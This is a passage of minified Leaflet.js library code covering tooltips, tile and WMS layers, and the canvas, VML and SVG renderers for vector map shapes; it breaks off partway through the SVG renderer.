rn=en.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){en.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=en.prototype.getEvents.call(this);return ze&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=q("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e=this._map,i=this._container,n=e.latLngToContainerPoint(e.getCenter()),r=e.layerPointToContainerPoint(t),o=this.options.direction,s=i.offsetWidth,a=i.offsetHeight,l=b(this.options.offset),u=this._getAnchor();"top"===o?t=t.add(b(-s/2+l.x,-a+l.y+u.y,!0)):"bottom"===o?t=t.subtract(b(s/2-l.x,-l.y,!0)):"center"===o?t=t.subtract(b(s/2+l.x,a/2-u.y+l.y,!0)):"right"===o||"auto"===o&&r.x<n.x?(o="right",t=t.add(b(l.x+u.x,u.y-a/2+l.y,!0))):(o="left",t=t.subtract(b(s+u.x-l.x,a/2-u.y-l.y,!0))),K(i,"leaflet-tooltip-right"),K(i,"leaflet-tooltip-left"),K(i,"leaflet-tooltip-top"),K(i,"leaflet-tooltip-bottom"),G(i,"leaflet-tooltip-"+o),it(i,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&Q(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return b(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});gi.include({openTooltip:function(t,e,i){return t instanceof rn||(t=new rn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),zi.include({bindTooltip:function(t,e){return t instanceof rn?(c(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new rn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),ze&&(i.click=this._openTooltip)),this[e](i),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(G(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(K(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,i,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),i=this._map.containerPointToLayerPoint(e),n=this._map.layerPointToLatLng(i)),this._tooltip.setLatLng(n)}});var on=Bi.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),i=this.options;if(e.innerHTML=!1!==i.html?i.html:"",i.bgPos){var n=b(i.bgPos);e.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Bi.Default=Ui;var sn=zi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:De,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){c(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),Z(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&($(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(W(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=r(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof y?t:new y(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,i=this.getPane().children,n=-t(-1/0,1/0),r=0,o=i.length;r<o;r++)e=i[r].style.zIndex,i[r]!==this._container&&e&&(n=t(n,+e));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!me){Q(this._container,this.options.opacity);var t=+new Date,e=!1,i=!1;for(var n in this._tiles){var r=this._tiles[n];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);Q(r.el,o),o<1?e=!0:(r.active?i=!0:this._onOpaqueTile(r),r.active=!0)}}i&&!this._noPrune&&this._pruneTiles(),e&&(_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this))}},_onOpaqueTile:s,_initContainer:function(){this._container||(this._container=q("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var i in this._levels)this._levels[i].el.children.length||i===t?(this._levels[i].el.style.zIndex=e-Math.abs(t-i),this._onUpdateLevel(i)):(Z(this._levels[i].el),this._removeTilesAtZoom(i),this._onRemoveLevel(i),delete this._levels[i]);var n=this._levels[t],r=this._map;return n||((n=this._levels[t]={}).el=q("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=e,n.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,r.getCenter(),r.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:s,_onRemoveLevel:s,_onCreateLevel:s,_pruneTiles:function(){if(this._map){var t,e,i=this._map.getZoom();if(i>this.options.maxZoom||i<this.options.minZoom)return void this._removeAllTiles();for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var n=e.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)Z(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,i,n){var r=Math.floor(t/2),o=Math.floor(e/2),s=i-1,a=new y(+r,+o);a.z=+s;var l=this._tileCoordsToKey(a),u=this._tiles[l];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),s>n&&this._retainParent(r,o,s,n))},_retainChildren:function(t,e,i,n){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var s=new y(r,o);s.z=i+1;var a=this._tileCoordsToKey(s),l=this._tiles[a];l&&l.active?l.retain=!0:(l&&l.loaded&&(l.retain=!0),i+1<n&&this._retainChildren(r,o,i+1,n))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,i,n){var r=this._clampZoom(Math.round(e));(void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom)&&(r=void 0);var o=this.options.updateWhenZooming&&r!==this._tileZoom;n&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform:function(t,e,i){var n=this._map.getZoomScale(i,t.zoom),r=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(e,i)).round();Ae?et(t.el,r,n):it(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),n=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],n).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],n).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],n).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],n).y/i.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),n=e.getZoomScale(i,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*n);return new w(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(n),o=r.getCenter(),s=[],a=this.options.keepBuffer,l=new w(r.getBottomLeft().subtract([a,-a]),r.getTopRight().add([a,-a]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var c=this._tiles[u].coords;c.z===this._tileZoom&&l.contains(new y(c.x,c.y))||(this._tiles[u].current=!1)}if(Math.abs(i-this._tileZoom)>1)return void this._setView(t,i);for(var h=r.min.y;h<=r.max.y;h++)for(var d=r.min.x;d<=r.max.x;d++){var p=new y(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return E(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,i=this.getTileSize(),n=t.scaleBy(i),r=n.add(i);return[e.unproject(n,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),i=new T(e[0],e[1]);return this.options.noWrap||(i=this._map.wrapLatLngBounds(i)),i},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),i=new y(+e[0],+e[1]);return i.z=+e[2],i},_removeTile:function(t){var e=this._tiles[t];e&&(Z(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){G(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=s,t.onmousemove=s,me&&this.options.opacity<1&&Q(t,this.options.opacity),ve&&!ye&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&g(i(this._tileReady,this,t,null,o)),it(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(Q(n.el,0),_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(G(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),me||!this._map._fadeAnimated?g(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new y(this._wrapX?o(t.x,this._wrapX):t.x,this._wrapY?o(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new w(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),an=sn.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=c(this,e)).detectRetina&&Be&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),ve||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ct(n,"load",i(this._tileOnLoad,this,e,n)),ct(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var i={r:Be?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(i.y=n),i["-y"]=n}return d(this._url,e(i,this.options))},_tileOnLoad:function(t,e){me?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,i){var n=this.options.errorTileUrl;n&&e.getAttribute("src")!==n&&(e.src=n),t(i,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=s,e.onerror=s,e.complete||(e.src=Jt,Z(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return we||e.el.setAttribute("src",Jt),sn.prototype._removeTile.call(this,t)},_tileReady:function(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==Jt))return sn.prototype._tileReady.call(this,t,e,i)}}),ln=an.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,i){this._url=t;var n=e({},this.defaultWmsParams);for(var r in i)r in this.options||(n[r]=i[r]);var o=(i=c(this,i)).detectRetina&&Be?2:1,s=this.getTileSize();n.width=s.x*o,n.height=s.y*o,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,an.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),i=this._crs,n=x(i.project(e[0]),i.project(e[1])),r=n.min,o=n.max,s=(this._wmsVersion>=1.3&&this._crs===Ri?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),a=an.prototype.getTileUrl.call(this,t);return a+h(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,i){return e(this.wmsParams,t),i||this.redraw(),this}});an.WMS=ln,qt.wms=function(t,e){return new ln(t,e)};var un=zi.extend({options:{padding:.1,tolerance:0},initialize:function(t){c(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&G(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var i=this._map.getZoomScale(e,this._zoom),n=nt(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),s=this._map.project(t,e).subtract(o),a=r.multiplyBy(-i).add(n).add(r).subtract(s);Ae?et(this._container,a,i):it(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new w(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),cn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){un.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ct(t,"mousemove",r(this._onMouseMove,32,this),this),ct(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ct(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){_(this._redrawRequest),delete this._ctx,Z(this._container),ht(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=this._container,i=t.getSize(),n=Be?2:1;it(e,t.min),e.width=n*i.x,e.height=n*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",Be&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){un.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,i=e.next,r=e.prev;i?i.prev=r:this._drawLast=r,r?r.next=i:this._drawFirst=i,delete t._order,delete this._layers[n(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,i,n=t.options.dashArray.split(/[, ]+/),r=[];for(i=0;i<n.length;i++){if(e=Number(n[i]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||g(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new w,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var i=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,i.x,i.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var i,n,r,o,s=t._parts,a=s.length,l=this._ctx;if(a){for(l.beginPath(),i=0;i<a;i++){for(n=0,r=s[i].length;n<r;n++)o=s[i][n],l[n?"lineTo":"moveTo"](o.x,o.y);e&&l.closePath()}this._fillStroke(l,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,i=this._ctx,n=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||n)/n;1!==r&&(i.save(),i.scale(1,r)),i.beginPath(),i.arc(e.x,e.y/r,n,0,2*Math.PI,!1),1!==r&&i.restore(),this._fillStroke(i,t)}},_fillStroke:function(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick:function(t){for(var e,i,n=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(n)&&!this._map._draggableMoved(e)&&(i=e);i&&(wt(t),this._fireEvent([i],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(K(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,e){for(var i,n,r=this._drawFirst;r;r=r.next)(i=r.layer).options.interactive&&i._containsPoint(e)&&(n=i);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(G(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;i&&(i.prev=n,n?n.next=i:i&&(this._drawFirst=i),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;n&&(n.next=i,i?i.prev=n:n&&(this._drawLast=n),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}}),hn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),dn={_initContainer:function(){this._container=q("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(un.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=hn("shape");G(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=hn("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;Z(e),t.removeInteractiveTarget(e),delete this._layers[n(t)]},_updateStyle:function(t){var e=t._stroke,i=t._fill,n=t.options,r=t._container;r.stroked=!!n.stroke,r.filled=!!n.fill,n.stroke?(e||(e=t._stroke=hn("stroke")),r.appendChild(e),e.weight=n.weight+"px",e.color=n.color,e.opacity=n.opacity,n.dashArray?e.dashStyle=Kt(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=n.lineCap.replace("butt","flat"),e.joinstyle=n.lineJoin):e&&(r.removeChild(e),t._stroke=null),n.fill?(i||(i=t._fill=hn("fill")),r.appendChild(i),i.color=n.fillColor||n.color,i.opacity=n.fillOpacity):i&&(r.removeChild(i),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),i=Math.round(t._radius),n=Math.round(t._radiusY||i);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+i+","+n+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){$(t._container)},_bringToBack:function(t){W(t._container)}},pn=Ze?hn:P,fn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=pn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=pn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Z(this._container),ht(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=t.getSize(),i=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),it(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=pn("path");t.options.className&&G(e,t.options.className),t.options.interactive&&G(e,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){Z(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,i=t.options;e&&(i.stroke?(e.setAttribute("stroke",i.color),e.setAttribute("stroke-opacity",i.opacity),e.setAttribute("stroke-width",i.weight),e.setAttribute("stroke-linecap",i.lineCap),e.setAttribute("stroke-linejoin",i.lineJoin),i.dashArray?e.setAttribute("stroke-dasharray",i.dashArray):e.removeAttribute("stroke-dasharray"),i.dashOffset?e.setAttribute("stroke-dashoffset",i.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),i.fill?(e.setAttribute("fill",i.fillColor||i.color),e.setAttribute("fill-opacity",i.fillOpacity),e.setAttribute("fill-rule",i.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,O(t._parts,e))},_updateCircle:function(t){var 